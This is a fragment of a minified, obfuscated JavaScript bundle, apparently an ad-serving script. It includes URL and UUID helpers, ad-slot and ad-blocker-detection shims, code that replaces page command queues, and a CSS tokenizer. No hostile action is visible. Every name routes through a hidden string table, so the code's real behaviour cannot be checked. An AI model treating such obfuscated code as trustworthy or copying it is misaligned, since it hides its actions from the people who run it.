0!==o||0!=(o=t[i(966)]-e[i(966)])||r||0!==(o=f(t[i(1599)],e[i(1599)]))||0!=(o=t[i(1221)]-e[i(1221)])||0!=(o=t[i(1782)]-e[i(1782)])?o:f(t[i(1864)],e[i(1864)])},e[n(1430)]=function(t,e,r){const i=n;var o=t[i(966)]-e[i(966)];return 0!==o||r||0!==(o=f(t[i(1599)],e[i(1599)]))||0!=(o=t[i(1221)]-e[i(1221)])||0!=(o=t[i(1782)]-e[i(1782)])?o:f(t[i(1864)],e[i(1864)])},e[n(2339)]=function(t,e){const r=n;var i=t[r(2080)]-e[r(2080)];return 0!==i||0!=(i=t[r(966)]-e[r(966)])||0!==(i=f(t[r(1599)],e[r(1599)]))||0!=(i=t[r(1221)]-e[r(1221)])||0!=(i=t[r(1782)]-e[r(1782)])?i:f(t[r(1864)],e[r(1864)])},e[n(1833)]=function(t){const e=n;return JSON[e(2849)](t[e(1549)](/^\)]}'[^\n]*\n/,""))},e[n(1110)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(2698)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2979));if(a[i(2302)]){var c=a[i(2302)][i(640)]("/");c>=0&&(a[i(2302)]=a[i(2302)][i(2356)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1H;return(r=e(710)==typeof Symbol&&e(3247)==typeof Symbol[e(2867)]?function(t){return typeof t}:function(t){const n=e;return t&&n(710)==typeof Symbol&&t[n(3057)]===Symbol&&t!==Symbol[n(2294)]?n(3247):typeof t})(t)}function i(t,e,n){const i=a1H;return o=function(t){const e=a1H;if(e(1651)!=r(t)||!t)return t;var n=t[Symbol[e(2181)]];if(void 0!==n){var i=n[e(1934)](t,e(1551));if(e(1651)!=r(i))return i;throw new TypeError(e(3155))}return String(t)}(e),(e=i(3247)==r(o)?o:o+"")in t?Object[i(2976)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>i});const i={randomUUID:r(1368)!=typeof crypto&&crypto[r(2884)]&&crypto[r(2884)][r(322)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1H;if(!r){if(t(1368)==typeof crypto||!crypto[t(2453)])throw new Error(t(1741));r=crypto[t(2453)][t(322)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(561)]((t+256)[r(1212)](16)[r(1922)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(482)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1H;if(r.A[s(2884)]&&!e&&!t)return r.A[s(2884)]();const a=(t=t||{})[s(500)]||(t[s(1185)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},H={};function I(t){const e=a1H;var n=H[t];if(void 0!==n)return n[e(370)];var r=H[t]={exports:{}};return N[t](r,r[e(370)],I),r[e(370)]}I.d=(t,e)=>{const n=a1H;for(var r in e)I.o(e,r)&&!I.o(t,r)&&Object[n(2976)](t,r,{enumerable:!0,get:e[r]})},I.g=function(){const t=a1H;if(t(1651)==typeof globalThis)return globalThis;try{return this||new Function(t(311))()}catch(e){if(t(1651)==typeof window)return window}}(),I.o=(t,e)=>Object[dn(2294)][dn(2029)][dn(1934)](t,e),I.r=t=>{const e=dn;e(1368)!=typeof Symbol&&Symbol[e(956)]&&Object[e(2976)](t,Symbol[e(956)],{value:e(1049)}),Object[e(2976)](t,e(1323),{value:!0})};var R={};(()=>{"use strict";const t=dn;var e={};I.r(e),I.d(e,{safe:()=>Ye,spec:()=>Je});var n={};I.r(n),I.d(n,{angle:()=>Jn,decibel:()=>tr,flex:()=>$n,frequency:()=>Qn,length:()=>Gn,resolution:()=>Kn,semitones:()=>er,time:()=>Yn});var r={};I.r(r),I.d(r,{getTrace:()=>Cr,isKeyword:()=>Ur,isProperty:()=>Lr,isType:()=>jr});var i={};I.r(i),I.d(i,{generate:()=>fi,name:()=>di,parse:()=>mi,structure:()=>hi});var o={};I.r(o),I.d(o,{generate:()=>xi,name:()=>bi,parse:()=>yi,structure:()=>vi,walkContext:()=>wi});var s={};I.r(s),I.d(s,{generate:()=>Si,name:()=>ki,parse:()=>_i,structure:()=>zi,walkContext:()=>Ai});var a={};I.r(a),I.d(a,{generate:()=>Wi,name:()=>ji,parse:()=>Ui,structure:()=>Li});var c={};I.r(c),I.d(c,{generate:()=>Gi,name:()=>qi,parse:()=>Vi,structure:()=>Xi,walkContext:()=>Zi});var l={};I.r(l),I.d(l,{generate:()=>Ki,name:()=>Ji,parse:()=>Qi,structure:()=>Yi});var u={};I.r(u),I.d(u,{generate:()=>no,name:()=>$i,parse:()=>eo,structure:()=>to});var d={};I.r(d),I.d(d,{generate:()=>so,name:()=>ro,parse:()=>oo,structure:()=>io});var h={};I.r(h),I.d(h,{generate:()=>ho,name:()=>co,parse:()=>uo,structure:()=>lo});var m={};I.r(m),I.d(m,{generate:()=>yo,name:()=>bo,parse:()=>vo,structure:()=>wo});var f={};I.r(f),I.d(f,{generate:()=>So,name:()=>Ao,parse:()=>_o,structure:()=>zo});var p={};I.r(p),I.d(p,{generate:()=>Oo,name:()=>Eo,parse:()=>No,structure:()=>Io});var g={};I.r(g),I.d(g,{generate:()=>Go,name:()=>qo,parse:()=>Vo,structure:()=>Xo,walkContext:()=>Zo});var b={};I.r(b),I.d(b,{generate:()=>ns,name:()=>$o,parse:()=>es,structure:()=>ts});var w={};I.r(w),I.d(w,{generate:()=>ss,name:()=>rs,parse:()=>os,structure:()=>is});var v={};I.r(v),I.d(v,{generate:()=>ds,name:()=>cs,parse:()=>us,structure:()=>ls});var y={};I.r(y),I.d(y,{generate:()=>gs,name:()=>hs,parse:()=>ps,structure:()=>ms});var x={};I.r(x),I.d(x,{generate:()=>Ss,name:()=>xs,parse:()=>_s,structure:()=>ks});var k={};I.r(k),I.d(k,{generate:()=>Hs,name:()=>Ms,parse:()=>Ts,structure:()=>Is,walkContext:()=>Es});var A={};I.r(A),I.d(A,{generate:()=>js,name:()=>Ns,parse:()=>Cs,structure:()=>Os});var z={};I.r(z),I.d(z,{generate:()=>Rs,name:()=>Us,parse:()=>Fs,structure:()=>Ws,xxx:()=>Ls});var _={};I.r(_),I.d(_,{generate:()=>qs,name:()=>Ds,parse:()=>Bs,structure:()=>Ps});var S={};I.r(S),I.d(S,{generate:()=>Gs,name:()=>Zs,parse:()=>Vs,structure:()=>Xs});var M={};I.r(M),I.d(M,{generate:()=>$s,name:()=>Ys,parse:()=>Ks,structure:()=>Qs});var E={};I.r(E),I.d(E,{generate:()=>ra,name:()=>ta,parse:()=>na,structure:()=>ea});var T={};I.r(T),I.d(T,{generate:()=>aa,name:()=>ia,parse:()=>sa,structure:()=>oa});var H={};I.r(H),I.d(H,{generate:()=>da,name:()=>ca,parse:()=>ua,structure:()=>la});var N={};I.r(N),I.d(N,{generate:()=>ga,name:()=>ma,parse:()=>pa,structure:()=>fa});var O={};I.r(O),I.d(O,{generate:()=>ya,name:()=>ba,parse:()=>va,structure:()=>wa});var C={};I.r(C),I.d(C,{generate:()=>za,name:()=>xa,parse:()=>Aa,structure:()=>ka});var j={};I.r(j),I.d(j,{generate:()=>Ea,name:()=>_a,parse:()=>Ma,structure:()=>Sa});var L={};I.r(L),I.d(L,{generate:()=>Na,name:()=>Ia,parse:()=>Ha,structure:()=>Ta});var U={};I.r(U),I.d(U,{generate:()=>La,name:()=>Oa,parse:()=>ja,structure:()=>Ca});var W={};I.r(W),I.d(W,{generate:()=>Da,name:()=>Ua,parse:()=>Ra,structure:()=>Fa,walkContext:()=>Wa});var F={};I.r(F),I.d(F,{generate:()=>Xa,name:()=>Pa,parse:()=>Za,structure:()=>qa,walkContext:()=>Ba});var R={};I.r(R),I.d(R,{generate:()=>Ka,name:()=>Ja,parse:()=>Qa,structure:()=>Ya});var D={};I.r(D),I.d(D,{generate:()=>rc,name:()=>tc,parse:()=>nc,structure:()=>ec});var P={};I.r(P),I.d(P,{generate:()=>uc,name:()=>sc,parse:()=>lc,structure:()=>cc,walkContext:()=>ac});var B={};I.r(B),I.d(B,{generate:()=>fc,name:()=>dc,parse:()=>mc,structure:()=>hc});var q={};I.r(q),I.d(q,{generate:()=>wc,name:()=>pc,parse:()=>bc,structure:()=>gc});var Z={};I.r(Z),I.d(Z,{generate:()=>Ac,name:()=>vc,parse:()=>kc,structure:()=>xc,walkContext:()=>yc});var X={};I.r(X),I.d(X,{generate:()=>Hc,name:()=>Ec,parse:()=>Tc,structure:()=>Ic});var V={};I.r(V),I.d(V,{generate:()=>Wc,name:()=>Cc,parse:()=>Uc,structure:()=>Lc,walkContext:()=>jc});var G={};I.r(G),I.d(G,{generate:()=>Pc,name:()=>Fc,parse:()=>Dc,structure:()=>Rc});var J={};I.r(J),I.d(J,{generate:()=>Jc,name:()=>Xc,parse:()=>Gc,structure:()=>Vc});var Y={};I.r(Y),I.d(Y,{generate:()=>sl,name:()=>rl,parse:()=>ol,structure:()=>il});var Q={};I.r(Q),I.d(Q,{generate:()=>gl,name:()=>ml,parse:()=>pl,structure:()=>fl});var K={};I.r(K),I.d(K,{generate:()=>yl,name:()=>bl,parse:()=>vl,structure:()=>wl});var $={};I.r($),I.d($,{generate:()=>_l,name:()=>kl,parse:()=>zl,structure:()=>Al});var tt={};I.r(tt),I.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>z,IdSelector:()=>S,Identifier:()=>_,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>T,MediaQueryList:()=>H,NestingSelector:()=>N,Nth:()=>O,Number:()=>C,Operator:()=>j,Parentheses:()=>L,Percentage:()=>U,PseudoClassSelector:()=>W,PseudoElementSelector:()=>F,Ratio:()=>R,Raw:()=>D,Rule:()=>P,Scope:()=>B,Selector:()=>q,SelectorList:()=>Z,String:()=>X,StyleSheet:()=>V,SupportsDeclaration:()=>G,TypeSelector:()=>J,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};I.r(et),I.d(et,{AtrulePrelude:()=>El,Selector:()=>Il,Value:()=>Hl});var nt={};I.r(nt),I.d(nt,{AnPlusB:()=>mi,Atrule:()=>yi,AtrulePrelude:()=>_i,AttributeSelector:()=>Ui,Block:()=>Vi,Brackets:()=>Qi,CDC:()=>eo,CDO:()=>oo,ClassSelector:()=>uo,Combinator:()=>vo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Vo,DeclarationList:()=>es,Dimension:()=>os,Feature:()=>us,FeatureFunction:()=>ps,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Cs,Hash:()=>Fs,IdSelector:()=>Vs,Identifier:()=>Bs,Layer:()=>Ks,LayerList:()=>na,MediaQuery:()=>sa,MediaQueryList:()=>ua,NestingSelector:()=>pa,Nth:()=>va,Number:()=>Aa,Operator:()=>Ma,Parentheses:()=>Ha,Percentage:()=>ja,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>Za,Ratio:()=>Qa,Raw:()=>nc,Rule:()=>lc,Scope:()=>mc,Selector:()=>bc,SelectorList:()=>kc,String:()=>Tc,StyleSheet:()=>Uc,SupportsDeclaration:()=>Dc,TypeSelector:()=>Gc,UnicodeRange:()=>ol,Url:()=>pl,Value:()=>vl,WhiteSpace:()=>zl});var rt=I(9141),it=I(9324),ot=I(222),st=I(7549),at=I(8485);class ct{constructor(t){const e=a1H;this[e(943)]=t,(0,at.A)(this,e(1363),void 0),(0,at.A)(this,e(2668),void 0),(0,at.A)(this,e(545),void 0)}[t(1066)](){this[t(2085)]()}[t(2085)](){const e=t;try{if(!this[e(943)]())return}catch(t){return t instanceof Error?st.A[e(310)](t,e(496)[e(1274)](t[e(2723)]),t[e(2418)]):(st.A[e(310)](t,e(2189)[e(1274)](t[e(1212)]()),t[e(2418)]),t=new Error(t[e(1212)]())),void st.A[e(2003)](e(3379),e(1964)+t[e(1212)]())}let n=100;this[e(2668)]!==document[e(2090)][e(2914)]&&(this[e(2668)]=document[e(2090)][e(2914)],this[e(1363)]=(new Date)[e(1060)]()),this[e(545)]!==window[e(439)]&&(this[e(545)]=window[e(439)],this[e(1363)]=(new Date)[e(1060)]()),(new Date)[e(1060)]()-this[e(1363)]>6e4&&(n=1001),window[e(764)]((()=>this[e(2085)]()),n)}}var lt=I(3189),ut=I(2691),dt=I(11),ht=I(1783),mt=I(5180),ft=I(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(2698)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(538),e],["as",n],[i(2914),r]]);o&&s[i(2766)](i(1608),"");const a=document[i(2824)](i(1624));s[i(597)](((t,e)=>a[i(3126)](e,t))),document[i(2917)][i(2843)](a)},gt=e=>{const n=t,r=document[n(2824)](n(1624));r[n(538)]=n(2670),r[n(2914)]=e,document[n(2917)][n(2843)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(477)]((t=>({id:t.id,refresh:t[i(3300)][i(322)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=I(1221);function vt(e){const n=t;return n(760)===function(t){const e=n;try{return new URL(t)[e(2744)][e(1102)](e(2357))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2529)]((t=>void 0!==t[n(3269)])),i=new Set(r[n(477)]((t=>t[n(3269)].id)));for(const t of i){const i=r[n(2529)]((e=>e[n(3269)].id===t)),o=i[n(477)]((t=>t[n(3269)][n(2163)])),s=o[n(3109)](((t,e)=>t+e),0);let a=Math[n(500)]()*s;const c=o[n(2427)]((t=>(a-=t)<0)),l=i[n(2529)](((t,e)=>e!==c));e=e[n(2529)]((t=>!l[n(3144)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1H;window[t(2263)]&&window[t(2263)](t(2293),2,(r=>{const i=t;i(1757)!==r[i(448)]&&!1!==r[i(1514)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=I(5466),At=I(3772),zt=I(9754);const _t=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2764)](n(2841)),null!==(r=window[n(2173)])&&void 0!==r&&r[n(1065)])return;const i=window[n(2173)]||[];window[n(2173)]={push:t=>_t(t),__replaced:!0};for(const t of[...i][n(3221)]())_t(t);const o=t=>{const e=n;e(1488)===t[e(1326)]?t[e(3093)](...t[e(1311)]):e(862)===t[e(1326)]?t[e(3093)]():e(2309)===t[e(1326)]&&t[e(2310)]()},s=window[n(2152)]||[];window[n(2152)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)_t((()=>o(t)))}const Mt=0,Et=1,It=2,Tt=3,Ht=4,Nt=5,Ot=7,Ct=9,jt=10,Lt=11,Ut=12,Wt=13,Ft=14,Rt=15,Dt=16,Pt=17,Bt=18,qt=19,Zt=20,Xt=21,Vt=22,Gt=23,Jt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(2698)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(2698)]?e[r(2368)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(2368)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(2698)])return!1;if(n<0||r>e[o(2698)])return!1;for(let t=n;t<r;t++){const r=i[o(2368)](t-n);let s=e[o(2368)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(2698)]&&oe(e[r(2368)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(2698)]&&Kt(e[r(2368)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2362)](e[r(2698)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(2698)];n++){const t=e[r(2368)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(2368)](n);if(43!==i&&45!==i||(i=e[r(2368)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(2368)](n)),46===i&&Kt(e[r(2368)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(2368)](n+1),45!==i&&43!==i||(t=1,i=e[r(2368)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(2698)];n++){const t=e[r(2368)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(2698)]&&!$t(e[n(2368)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1256)](r)}const ze=[t(2930),t(1100),t(1086),t(2831),t(2870),t(1650),t(754),t(1409),t(3215),t(2880),t(837),t(492),t(363),t(667),t(1923),t(2684),t(2170),t(615),t(2487),t(2963),t(2269),t(1857),t(2543),t(1422),t(1257),t(1424)];function _e(e=null,n){const r=t;return null===e||e[r(2698)]<n?new Uint32Array(Math[r(1358)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1599)],i=r[n(2698)],o=r[n(2698)]>0?le(r[n(2368)](0)):0,s=_e(e[n(656)],i),a=_e(e[n(2469)],i);let c=e[n(1459)],l=e[n(1124)];for(let t=o;t<i;t++){const e=r[n(2368)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(2368)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(656)]=s,e[n(2469)]=a,e[n(1088)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(2149)](e,n,r,i),this[o(656)]=null,this[o(2469)]=null}[t(2149)](e="",n=0,r=1,i=1){const o=t;this[o(1599)]=e,this[o(2069)]=n,this[o(1459)]=r,this[o(1124)]=i,this[o(1088)]=!1}[t(2966)](e,n){const r=t;return this[r(1088)]||Se(this),{source:n,offset:this[r(2069)]+e,line:this[r(656)][e],column:this[r(2469)][e]}}[t(2641)](e,n,r){const i=t;return this[i(1088)]||Se(this),{source:r,start:{offset:this[i(2069)]+e,line:this[i(656)][e],column:this[i(2469)][e]},end:{offset:this[i(2069)]+n,line:this[i(656)][n],column:this[i(2469)][n]}}}}const Ee=16777215,Ie=24,Te=new Uint8Array(32);function He(t){return 0!==Te[t]}Te[It]=Vt,Te[Xt]=Vt,Te[qt]=Zt,Te[Gt]=Jt;class Ne{constructor(e,n){this[t(2149)](e,n)}[t(1823)](){const e=t;this[e(1241)]=!1,this[e(2486)]=-1,this[e(3108)]=0,this[e(634)]=this[e(1166)],this[e(3328)]=this[e(1166)]}[t(2149)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(2698)],o=_e(this[r(3330)],e[r(2698)]+1),s=_e(this[r(1924)],e[r(2698)]+1);let a=0,c=-1,l=0,u=e[r(2698)];this[r(3330)]=null,this[r(1924)]=null,s[r(1674)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Ie|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Te[o[t]>>Ie]}else He(t)&&(u=r,l=Te[t])})),o[a]=Mt<<Ie|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1599)]=e,this[r(1166)]=-1===c?0:c,this[r(1722)]=a,this[r(3330)]=o,this[r(1924)]=s,this[r(1823)](),this[r(3356)]()}[t(1719)](e){const n=t;return(e+=this[n(2486)])<this[n(1722)]?this[n(3330)][e]>>Ie:Mt}[t(1518)](e){const n=t;for(let t=this[n(2486)];t<this[n(1722)];t++){const r=this[n(3330)][t]>>Ie;if(r!==Wt&&r!==Yt&&0==e--)return r}return Mt}[t(906)](e){const n=t;return(e+=this[n(2486)])<this[n(1722)]?this[n(3330)][e-1]&Ee:this[n(1599)][n(2698)]}[t(1031)](e){const n=t;for(let t=this[n(2486)];t<this[n(1722)];t++){const r=this[n(3330)][t]>>Ie;if(r!==Wt&&r!==Yt&&0==e--)return t-this[n(2486)]}return Mt}[t(1832)](e,n){const r=t;return(e+=this[r(2486)])<this[r(1722)]&&ge(this[r(1599)],this[r(3330)][e-1]&Ee,this[r(3330)][e]&Ee,n)}[t(1481)](e){const n=t;return e===this[n(2486)]?this[n(634)]:e>0?e<this[n(1722)]?this[n(3330)][e-1]&Ee:this[n(3330)][this[n(1722)]]&Ee:this[n(1166)]}[t(1039)](e){const n=t;return this[n(1599)][n(2356)](e,this[n(634)])}[t(1876)](e){const n=t;return this[n(1924)][this[n(2486)]]<e}[t(1794)](e,n){const r=t;return n?this[r(1719)](n)===Ct&&this[r(1599)][r(2368)](this[r(906)](n))===e:this[r(3108)]===Ct&&this[r(1599)][r(2368)](this[r(634)])===e}[t(896)](e){const n=t;let r=this[n(2486)]+e;r<this[n(1722)]?(this[n(2486)]=r,this[n(634)]=this[n(3330)][r-1]&Ee,r=this[n(3330)][r],this[n(3108)]=r>>Ie,this[n(3328)]=r&Ee):(this[n(2486)]=this[n(1722)],this[n(3356)]())}[t(3356)](){const e=t;let n=this[e(2486)]+1;n<this[e(1722)]?(this[e(2486)]=n,this[e(634)]=this[e(3328)],n=this[e(3330)][n],this[e(3108)]=n>>Ie,this[e(3328)]=n&Ee):(this[e(1241)]=!0,this[e(2486)]=this[e(1722)],this[e(3108)]=Mt,this[e(634)]=this[e(3328)]=this[e(1599)][e(2698)])}[t(2013)](){const e=t;for(;this[e(3108)]===Wt||this[e(3108)]===Yt;)this[e(3356)]()}[t(1215)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1722)]&&(o=this[r(1924)][i],!(o<e));i++)switch(s=i>0?this[r(3330)][i-1]&Ee:this[r(1166)],n(this[r(1599)][r(2368)](s))){case 1:break t;case 2:i++;break t;default:He(this[r(3330)][i]>>Ie)&&(i=o)}this[r(896)](i-this[r(2486)])}[t(1598)](e){const n=t;for(let t=0,r=this[n(1166)];t<this[n(1722)];t++){const i=r,o=this[n(3330)][t],s=o&Ee;r=s,e(o>>Ie,i,s,t)}}[t(567)](){const e=t,n=new Array(this[e(1722)]);return this[e(1598)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:ze[t],chunk:this[s(1599)][s(2356)](r,i),balance:this[s(1924)][o]}})),n}}function Oe(e,n){const r=t;function i(t){return t<c?e[a1H(2368)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ut,void(d=ye(e,d))):37===i(d)?(l=Lt,void d++):void(l=jt)}function s(){const t=a1H,n=d;return d=ye(e,d),ge(e,n,d,t(1617))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=It,void(d=n+4)):void function(){const n=t;for(l=Ot,d=be(e,d);d<e[n(2698)];d++){const t=e[n(2368)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(2698)]?void(d<e[n(2698)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=It,void d++):void(l=Et)}function a(t){const n=a1H;for(t||(t=i(d++)),l=Nt;d<e[n(2698)];d++){const r=e[n(2368)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(2698)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(2698)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(2368)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Ht,d=ye(e,d+1)):(l=Ct,d++);break;case 39:a();break;case 40:l=Xt,d++;break;case 41:l=Vt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Ct,d++);break;case 44:l=Bt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Rt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Ct,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Ct,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(1234)]("*/",d+2),d=-1===d?e[r(2698)]:d+2):(l=Ct,d++);break;case 58:l=Dt,d++;break;case 59:l=Pt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=Ct,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Tt,d=ye(e,d+1)):(l=Ct,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=Ct,d++);break;case 93:l=Zt,d++;break;case 123:l=Gt,d++;break;case 125:l=Jt,d++;break;case 131:o();break;case 132:s();break;default:l=Ct,d++}n(l,u,u=d)}}let Ce=null;class je{static[t(3271)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2917)]=null,this[e(434)]=null,this[e(913)]=null}[t(3271)](e){return je[t(3271)](e)}[t(2429)](e,n){const r=t;let i;return null!==Ce?(i=Ce,Ce=Ce[r(913)],i[r(607)]=e,i[r(3356)]=n,i[r(913)]=this[r(913)]):i={prev:e,next:n,cursor:this[r(913)]},this[r(913)]=i,i}[t(2402)](){const e=t,{cursor:n}=this;this[e(913)]=n[e(913)],n[e(607)]=null,n[e(3356)]=null,n[e(913)]=Ce,Ce=n}[t(2890)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(607)]===e&&(s[o(607)]=n),s[o(3356)]===r&&(s[o(3356)]=i),s=s[o(913)]}*[Symbol[t(2867)]](){const e=t;for(let t=this[e(2917)];null!==t;t=t[e(3356)])yield t[e(1835)]}get[t(313)](){const e=t;let n=0;for(let t=this[e(2917)];null!==t;t=t[e(3356)])n++;return n}get[t(2832)](){return null===this[t(2917)]}get[t(3258)](){const e=t;return this[e(2917)]&&this[e(2917)][e(1835)]}get[t(1474)](){const e=t;return this[e(434)]&&this[e(434)][e(1835)]}[t(3317)](e){const n=t;let r=null;this[n(2917)]=null;for(let t of e){const e=je[n(3271)](t);null!==r?r[n(3356)]=e:this[n(2917)]=e,e[n(607)]=r,r=e}return this[n(434)]=r,this}[t(792)](){return[...this]}[t(1913)](){return[...this]}[t(597)](e,n=this){const r=t,i=this[r(2429)](null,this[r(2917)]);for(;null!==i[r(3356)];){const t=i[r(3356)];i[r(3356)]=t[r(3356)],e[r(1934)](n,t[r(1835)],t,this)}this[r(2402)]()}[t(2550)](e,n=this){const r=t,i=this[r(2429)](this[r(434)],null);for(;null!==i[r(607)];){const t=i[r(607)];i[r(607)]=t[r(607)],e[r(1934)](n,t[r(1835)],t,this)}this[r(2402)]()}[t(3109)](e,n,r=this){const i=t;let o,s=this[i(2429)](null,this[i(2917)]),a=n;for(;null!==s[i(3356)];)o=s[i(3356)],s[i(3356)]=o[i(3356)],a=e[i(1934)](r,a,o[i(1835)],o,this);return this[i(2402)](),a}[t(3338)](e,n,r=this){const i=t;let o,s=this[i(2429)](this[i(434)],null),a=n;for(;null!==s[i(607)];)o=s[i(607)],s[i(607)]=o[i(607)],a=e[i(1934)](r,a,o[i(1835)],o,this);return this[i(2402)](),a}[t(895)](e,n=this){const r=t;for(let 